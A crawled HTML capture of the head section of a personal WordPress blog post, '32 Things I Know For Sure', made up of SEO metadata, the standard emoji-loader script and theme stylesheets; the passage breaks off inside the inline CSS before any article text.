

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chelseaavery.com/32-things-i-know-for-sure/
body_size: 16416
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>32 Things I Know For Sure &#8211; Chelsea Avery</title>
	<link rel="canonical" href="https://chelseaavery.com/32-things-i-know-for-sure/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="32 Things I Know For Sure &#8211; Chelsea Avery" />
	<meta property="og:description" content="It&#8217;s my birthday on Friday! Turns out I&#8217;m a whole lot less excited to celebrate my birthday when I&#8217;m pregnant and can&#8217;t drink margaritas. I am substituting with sugar and..." />
	<meta property="og:url" content="https://chelseaavery.com/32-things-i-know-for-sure/" />
	<meta property="og:site_name" content="Chelsea Avery" />
	<meta property="article:publisher" content="https://www.facebook.com/chelseatavery" />
	<meta property="article:published_time" content="2019-01-23T15:46:05+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:17:39+00:00" />
	<meta property="og:image" content="https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2.jpg" />
	<meta name="author" content="Chelsea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ChelseaTAvery" />
	<meta name="twitter:site" content="@thenewwifestyle" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chelsea" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chelseaavery.com/32-things-i-know-for-sure/","url":"https://chelseaavery.com/32-things-i-know-for-sure/","name":"32 Things I Know For Sure &#8211; Chelsea Avery","isPartOf":{"@id":"https://chelseaavery.com/#website"},"primaryImageOfPage":{"@id":"https://chelseaavery.com/32-things-i-know-for-sure/#primaryimage"},"image":{"@id":"https://chelseaavery.com/32-things-i-know-for-sure/#primaryimage"},"thumbnailUrl":"https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2.jpg","datePublished":"2019-01-23T15:46:05+00:00","dateModified":"2025-09-05T10:17:39+00:00","author":{"@id":"https://chelseaavery.com/#/schema/person/ce050ba9dafdbec164a61005c72f6357"},"breadcrumb":{"@id":"https://chelseaavery.com/32-things-i-know-for-sure/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chelseaavery.com/32-things-i-know-for-sure/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chelseaavery.com/32-things-i-know-for-sure/#primaryimage","url":"https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2.jpg","contentUrl":"https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://chelseaavery.com/32-things-i-know-for-sure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chelseaavery.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://chelseaavery.com/blog/"},{"@type":"ListItem","position":3,"name":"32 Things I Know For Sure"}]},{"@type":"WebSite","@id":"https://chelseaavery.com/#website","url":"https://chelseaavery.com/","name":"Chelsea Avery","description":"designing life from the inside out","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chelseaavery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://chelseaavery.com/#/schema/person/ce050ba9dafdbec164a61005c72f6357","name":"Chelsea","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chelseaavery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/922bbf5ff28785349184a7139cef66bd7049d371b7e564d5f33aa8c2a39e3a9d?s=96&d=identicon&r=pg","contentUrl":"https://secure.gravatar.com/avatar/922bbf5ff28785349184a7139cef66bd7049d371b7e564d5f33aa8c2a39e3a9d?s=96&d=identicon&r=pg","caption":"Chelsea"},"sameAs":["https://www.instagram.com/chelseatavery/","https://www.linkedin.com/in/chelseatavery/","https://x.com/ChelseaTAvery"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chelsea Avery &raquo; Feed" href="https://chelseaavery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chelsea Avery &raquo; Comments Feed" href="https://chelseaavery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chelsea Avery &raquo; 32 Things I Know For Sure Comments Feed" href="https://chelseaavery.com/32-things-i-know-for-sure/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chelseaavery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='iconsmind-css' href='https://chelseaavery.com/wp-content/themes/thrive-theme/assets/css/iconsmind.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chelseaavery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='salient-social-css' href='https://chelseaavery.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #3452ff;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #3452ff;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #3452ff;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://chelseaavery.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/style.css?ver=15.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=15.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/single.css?ver=15.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/responsive.css?ver=15.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://chelseaavery.com/wp-content/themes/salient/css/build/skin-material.css?ver=15.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://chelseaavery.com/wp-content/uploads/salient/menu-dynamic.css?ver=39564' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://chelseaavery.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68996' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:2px solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg 